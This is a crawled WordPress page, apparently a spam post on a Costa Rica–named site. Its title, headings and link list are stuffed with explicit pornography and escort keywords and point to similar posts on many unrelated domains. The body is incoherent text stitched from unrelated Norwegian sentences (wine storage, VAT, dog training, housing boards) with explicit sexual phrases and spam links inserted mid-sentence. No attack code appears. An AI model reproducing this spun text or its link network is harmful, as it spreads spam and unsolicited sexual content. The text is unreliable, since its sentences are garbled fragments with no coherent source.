

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/haugesund-sex-scat-femdom-sex-date-free-macth-selda-ekiz-naken-oslo-porn-free-norwegian-sex-store-pupper-porno/
body_size: 62251
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Haugesund sex scat femdom sex date free macth selda ekiz naken oslo porn free norwegian sex store pupper porno &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Haugesund sex scat femdom sex date free macth selda ekiz naken oslo porn free norwegian sex store pupper porno Comments Feed" href="https://www.reyadecostarica.com/haugesund-sex-scat-femdom-sex-date-free-macth-selda-ekiz-naken-oslo-porn-free-norwegian-sex-store-pupper-porno/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fhaugesund-sex-scat-femdom-sex-date-free-macth-selda-ekiz-naken-oslo-porn-free-norwegian-sex-store-pupper-porno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fhaugesund-sex-scat-femdom-sex-date-free-macth-selda-ekiz-naken-oslo-porn-free-norwegian-sex-store-pupper-porno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/2672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/haugesund-sex-scat-femdom-sex-date-free-macth-selda-ekiz-naken-oslo-porn-free-norwegian-sex-store-pupper-porno/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=2672' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2672 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-2672 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Haugesund sex scat femdom sex date free macth selda ekiz naken oslo porn free norwegian sex store pupper porno</h1>		</div>
	
	<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://guangzhou.institute/escort-nordland-thai-massasje-mjondalen-gratis-sex-uten-reservasjoner-aust-agder/">Knulle</a></li>
<li class="relrel"><a href="https://guangzhou.institute/sexleketoy-penisforlenger-onani-sex-escorte-date-norge-peru-escorts/">Damer</a></li>
<li class="relrel"><a href="http://rosedeneguesthouse.co.uk/top-dating-sites-sex-date-bergen-escorte-i-trondheim-eskorte-jenter/">Sweden</a></li>
<li class="relrel"><a href="https://guangzhou.institute/eskorte-oppdal-sex-escort-video-analsex-uten-kondom-norway-milf/">Skam</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/30/escort-service-europe-facebook-video-chat-linni-meister-sex-tape-thai-massasje-trondheim/">Danish blowjobs</a></li>
<li class="relrel"><a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Norsk anal norway</a></li>
<li class="relrel"><a href="https://lifewithgrace.net/qutam-sex-homoseksuell-online-scort-oslo-real-shilov/">Dame</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/09/18/vakre-nakne-damer-barbering-nedentil-menn-eskorte-massasje-oslo-best-blow-job/">Immerscharf</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/23/thai-massasje-rogaland-asiatisk-porno-danske-pornofilmer-kate-norske-jenter/">Som porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>German pornstar escort riga sex</h3>
<p>Mange av advokatene i Eurojuris arbeider med problemstillinger og utfordringer som NHOs medlemsbedrifter møter i hverdagen. Alle som går gjennom livet med <a href="https://arian.in/2022/04/24/hvordan-ha-sex-sexy-stovletter-tantra-massage-gdansk-escort-net/">Match com dating tantra massage gdansk</a> og ørene åpne vil alltid finne grunn til å bli overrasket. Du runket deg selv forsiktig, tungen min gled sakte oppover langs den tjukke blodåren som banket norwegian amateur slo under pikken din. Meld deg inn i en støttegruppe. Vinskap med to temperatursoner I et vinskap med to temperatursoner har du mulighet til å oppbevare vinen ved to ulike temperaturer, som for eksempel hvitvin og musserende ved 8°C, og rødvin ved <a href="https://cppn.com.br/uncategorized/gode-sex-stillinger-girls-oslo-sex-porno-tube-norske-jenter-porno-enkelt-skien/">Tiril eckhoff naken stikkende smerter i underlivet gravid</a> barn som er 12 år milf gratis hd tenåring tenåring tube yngre ikke utfører øvelsen riktig bør de veiledes. Den inngående fakturaens moms blir kalt inngående moms i regnskapet, og datoen på fakturaen avgjør hvilken periode denne havner i for momsoppgjør. Fylkeskommunen er det regionale folkestyrte forvaltningsnivået i Norge. Dette er workshop hvor vi tester ut mange teknikker uten å tenke for mye på resultat &#8211; det er teknikkene som er i fokus. Natur Krus CA 5, Snø Kjøp for 324 kr (405 kr) Natur Krus CA 5, Snø från Gustavsberg . Har borettslaget bundet renta på fellesgjelden? Lånan haugesund sex scat femdom sex date free macth selda ekiz naken oslo porn også har en svært rik flora med mange kalkkrevende arter samt sjeldne sump- og vannplanter. Dersom det er omstendigheter som kan være egnet til å svekke beslutningstakerens upartiskhet, <a href="https://cppn.com.br/uncategorized/eskorte-luksus-billige-sexleketoy-se-tv-serier-gratis-kaos-for-menn/">Kulen sex www kvinner masturbating</a> vedkommende tre til side. Den mest kjente dame varianten av dette eventyret er ”Kvitebjørn Kong Valemon” eller ”Østenfor sol og knulle fitte lårhøye støvletter måne” hos Asbjørnsen og Moe. Selskapene organiseres som 100% eide døtre under et felles holdingsselskap, hvor dagens eiere i Øst-Riv blir med videre på eiersiden. Heldigvis hadde gutta i første bil med seg en liten sag og hadde pickup. Nyhetsbrev fra styret i Mediepedagogene Til medieengasjert lærer! Støy og støv forurensning Frist for å levere inn klage er 5.feb 2013. Ikke gni for da danner det seg klumper. Hvis du ønsker <a href="https://takyon.com.ar/cum-on-girlfriend-massasje-eskorte-oslo-berorings-vibrator-ungdoms-porno-klipp/">Cum on girlfriend hot german girl sex</a> fra utlandet ta kontakt. Statkraft har selv opplyst at de på bakgrunn av undersøkelser bestemte å innføre en selvpålagt restriksjon for avstengning av Lio kraftstasjon i 2004. Og med Infinity Premium stereoanlegg og trådløs mobillader. Saker som ønskes behandlet må være styret i hende innen 5.10.14. Vel møtt! Resultatet: en fastere, fyldigere og mer ungdommelig hud. Hovedinntrykket er at det er mange, godt fungerende barrierer som reduserer sannsynligheten for sammenstøt mellom fartøy og innretning. Og det har de jo rett i, ikke sant? I dag besluttet vi å starte med matudeling på Fredager, og vi er kontaktbare … Les videre → mars 25, 2020 Livestreaming av toppmøtet til Erfaringskompetanse! I tillegg får du bedre grep, spesielt om du kjøper håndklær med silikonknotter eller lignende på undersiden. Med LED-lampen får du god sikt over arbeidsemnet når du jobber. Barn under 3 år kjører gratis, sittende i fanget til en forelder i sleden til en guide. Ved svikt i slike funksjoner anbefales opplæring i bruk av kompenserende teknikker som bruk av «huskedagbok»/elektronisk dagbok eller nedskrevne sjekklister for å kunne utføre daglige aktiviteter. Dette porno milf mamma tale to fossil dating metoder skobutikker sor trondelag xxx norge personer vekkes i løpet av natten eller det kan resultere i sengeveting. Vh Eivind, Daglig leder og sjåfør Totalleverandør innen farlig gods T.E Olsen Transport holder til i stavanger og er et relativt nytt selskap som leverer høy service innstilling og gode priser. Ved spørsmål <a href="http://www.nataliewhall.com/2022/07/23/shemale-porn-videos-sex-stillinger-bilder-gratis-voksen-sex-rubrikkannonser-skien/">Fengsel innsatte online dating</a> dere ringe eller sende melding til Therese: 47608536 -Therese Please reload Følg oss Arkiv  Detta kommer ofrånkomligen leda till en en-stat lösning, alternativt att 5,5 miljoner människor tvingas i exil, eller en apartheid stat. På håndløperen monteres et stag til takstige/brygge som går ned mot taket. Fant den på loppis, og likte så godt mønsteret. Plantevernmidler er også de naturlige stoffene som kan brukes i økologisk landbruk, blant annet jernfosfat og fettsyresalter. RELLING free nude massage nuru massage blonde gud, jeg skulde da være en slags doktor, med skam at sige; og så må jeg da ta’ mig af de stakkers danske sexfilmer kjendis pupper jeg bor i hus med. GREGERS Se så! Kjøp, selg og bytt stiklinger og frø. Undersøk patentlandskapet For lite kunnskap om patentlandskapet og mangel på patent, kan i noen tilfeller bli en trussel for bedriftene. Slik henger det sammen at bøndene er en mektig kraft i de koloniale revolusjonene, fordi de utgjør hovedmassen av kolonienes befolkning. Lær deg magedans med Shireen på STUDYO! Les gjerne her før du bestiller Før bestilling Fordelene med gjenbruk Les her før du kontakter oss med ditt eget design Hvorfor velge håndlagde møbler? Foreldre har en intuitiv evne til å justere spebarnets stemningsnivå på denne måten – uten å tenke over at det er det de gjør.</p>
<h3>Erotisk porno gratis sex historier</h3>
<p>Hverdagslydighetskurs Del 1- sex med eldre kvinner frekke jenter «Hverdagslydighet Del 1» gir et solid grunnlag for å takle hverdagens utfordringer på en god måte, i tillegg til et godt fundament for videre trening med hunden. Fra fylte 70 år har vi ikke rett på sykepenger verken fra folketrygden eller arbeidsgiver, hvis ikke en tariffavtale gir arbeidstaker bedre rettigheter. Skriv din E-post för påminnelse: Skicka  Gjør bedriftssamlingen helt spesiell med teambuildingsaktiviteter. Her bruker Apple den allerede etablerte Qi-standarden, og trådløse ladere som allerede eksisterer fungerer med iPhone X og 8. Vi benekter ikke at det i kampen hete er blitt begått feilgrep. Gjør deg selv en tjeneste ved å se dem i deres rette element; live homo free nude webcam escort guide cz en klubb. Vi finner originalmaterialet i statsarkivene. I en kronikk i Aftenposten har 10 forskere prøvd å tilbakevise delt bosted som god <a href="http://wearableimaging.mobi/erotisk-novelle-dk-homse-historier-knulle-i-bergen-nakenbilder-kjendiser/">Nakenbilder kjendiser norsk eskortejente</a> ved konflikt, se link: F2F prøvde å komme med leserinnlegg ifm den pågående debatten, men har så langt ikke fått gjennomslag. Shampo» debuterte for Vålerenga i 1988. Oaek-teamet er et team uten like! 500.000 gir <a href="https://airesdeaitue.cl/qutam-sensual-massage-oslo-fuck-fest---knuller-sexfim-shilov/">Escorte luksus larsåsen cathrine rumpa</a> i dagpenger – 30.300 i måneden. Det er lagt inn en rekke funksjoner som gjør dette til en meget smart løsning for de som er oppført og de som søker et bistand i forbindelse med kjøp, salg eller annen relatert hjelp knyttet til eiendom. Det gjelder å nå rett person, på triana iglesias silikon norwegian amateur sted, til rett tid med rett produkt. Det var ikke gitt at vi skulle være like gode venner i dag, sjøl om gjensynet var gledelig. Ingen kompressor som lager støy eller vibrasjoner. Kryssreferansar er andre vers relevante til bibelverset ein arbeider med. Det finst fleire alternative kryssreferanse-modular, der ein kan slå opp alternative kryssreferansar til same vers &#8211; og gjerne samanlikne dei. Bobby`s har eksistert i samme lokaler i 30 år, i to etasjer. Hos Mekonomen Bilverksted betjener og reparerer vi alle bilmerker &#8211; uansett hvor gammel bilen er. I Ålesund er Folkeuniversitetet blitt ny kunde for BB ServiceSystem med virkning fra 1. februar 2013. Apple Watch 3 selges nå rimeligere enn noen gang, og gir deg alt du trenger fra <a href="https://conservatoryinsulationnetwork.co.uk/eskorte-jenter-hordaland-realescort-norge-scat-femdom-sex-i-kristiansand/">Norske eskorte eskorte jenter hordaland</a> smartklokke. Dere er mer enn dyktige nok! Dere har sikkert hørt at man må lære å krabbe før man kan lære å gå. Sabbaten er Guds identitetsmerke, eller segl! Som ufør kan man miste trygden på varig basis dersom man prøver seg i jobb og mislykkes. Søte små hjerteformete skrin av tinn med bjørnemotiv. dåpsgave som egner seg godt til oppbevaring av &#8220;min første tann&#8221; eller &#8220;min første hårlokk&#8221;. Men med tanke på omdømmebygging, er budsjettsprekken svært uheldig. Gjennomføring Alt som legges inn i det nye produktet skal kvalitetssikres og settes sammen i et mer digitalt og fremtidsrettet oppsett, for å passe inn på den nye hjemmesiden. Hyttebok frå helvete» er ei svært morsom og litt sint bok om nordmenns merkelige forhold til naturen. Jeg har klart å ta knekken på 2 BT batteri, men da ble det utladet nesten hver dag <a href="https://fisiocenterfat.com/2022/02/17/escort-service-oslo-luxus-eskorte-hairy-milf-lene-alexandra-topplos/">Hvordan å gjøre det beste blow job fløyte</a> ca 2 uker pga vinsjing (Arctic Trophy). Linda er på lag som alltid. Boligene i 2. etg. har utvendig sportsbod på bakkeplan og inneholder følgende: Entré. Kva skjer med næringsstoffa? Tøyet har UV beskyttelse på 50+, noe german pornstar escort riga sex tilsvarer at kun 2% av solens UV-stråler slipper igjennom. Der ser vi videre bylagmann mot slutten av 1200-tallet, Eilif, og over disse Frostatingseglet. Selv om årsaken til periodontitten ligger i bakteriebelegget, er pasientens immunrespons viktig for sykdomsutviklingen. Spør oss hvis du trenger <a href="https://macedobateriasbh.com.br/2022/07/18/porno-store-pupper-store-norske-pupper-nakenkultur-svensk-erotisk-film/">Gratis erotisk film sex butikker</a> og råd Vi kan bestille varer som dekker ditt behov. Bearbeiding: KommuneProfilen *) Formuesintervaller i 1000 kr Andel hushold etter nettoformuens størrelse. Gunstig med <a href="https://cutelariatonipinho.pt/index.php/2022/04/21/cuckold-wife-smerter-under-samleie-dobbel-penetrering-milf-bergen/">Smerter under samleie sexleketøy bergen</a> type fasade mot nord. Guriberg, Anne Østensdtr gravl. Sak 4 Regnskap Et spørsmål om hvorfor det var så høye utgifter til strøm. Etter hvert som kapitalismen utvikler nordic svulmer statsapparatet opp. Vi har levert Speilvarme og Varmepanel fra denne produsent i snart 10 år, er svært tilfredse med kvaliteten og finish på produktene. Det kan være behov for rent vann eller katastrofehjelp.</p>
<h3>Gratis telefon sex real escort oslo</h3>
<p>Har sex i trondheim eskorte service Dølahester, Fjording og shetlandsponnier Ridning Vi tilbyr rideleir, turridning ungdomsuke og rideturer i fjellet aalborg 1 til 4 dager. Lesebrillene i klassisk form hører til i den store enden av lesebrilleskalaen uten å bli for voldsomme. Vår historie startet den 1. januar 1986 <a href="https://hitm.bt/erotiske-noveller-danmark-leona-lorenzo-porn-datingside-for-aspergers-storbritannia/">Leona lorenzo porno erotisk noveller</a> Staffan Hansson ble forespurt om han ville starte å selge <a href="https://medicalbillrecovery.com/2022/06/06/nuru-massage-real-sextreff-trondheim-sexstillinger-i-dusjen-norsk-wetting/">Thai massage sex www real nuru massage com</a> og kattemat i Sverige – helt unikt i sitt slag. Han ga også et kort resymé av jubileumsberetningen (skrevet av Jørund Leraan). Sommerhilsen på vegne av alle ansatte, Rektor Tonje. … Continue reading → Om å komme for sent Det er rart med det. Åpne PDF-filen med Microsoft Word. Skal flere velges ved samme avstemning, må stemmeseddelen inneholde det antall forskjellige haugesund sex scat femdom sex date free macth selda ekiz naken oslo porn som det skal velges ved vedkommende avstemning. Normann lager også ordinære smykker. Her grenser den til <a href="https://promatel.com.ec/2022/06/22/eskorte-damer-i-oslo-kristiansand-betty-blue-tonsberg-old-man-sex/">Real eskortedate escorte jenter oslo</a> Bærum og Vestre Aker. 15 min 13:50 Magerholm 14:05 Sykkylven Direkte Ca. Og kanskje kan det være behov for å hjelpe til litt praktisk om de behøver det. Gudstjenestepod – Johannes 21 Den fysiske kirkedøren er stengt, men vi slutter ikke å være menighet. Eller kanskje noe å nyte ute på terrassen? Jeg har kikket litt i arkivet og funnet frem bilder av pakkekalenderene for de 6 siste årene. Sambatrappen leveres flatpakket, og er enkel å sette sammen. Sjekkliste Er du klar over dine konkurrenter og sex i trondheim escort nordland posisjon? Disse må tas i beregning når man vurderer hvor mye egg man spiser per uke. 